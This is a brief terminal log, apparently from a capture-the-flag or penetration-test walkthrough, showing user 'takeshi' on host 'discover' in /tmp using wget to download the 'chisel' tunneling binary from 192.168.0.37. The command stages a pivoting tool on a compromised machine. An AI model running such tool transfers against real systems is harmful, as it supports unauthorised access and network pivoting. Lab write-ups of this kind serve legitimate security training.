 wget 192.168.0.37/chisel
--2023-12-29 12:37:52--  http://192.168.0.37/chisel
Connecting to 192.168.0.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   8.25M  --.-KB/s    in 0.05s
2023-12-29 12:37:52 (169 MB/s) - 'chisel' saved [8654848/8654848]
takeshi@discover:/tmp$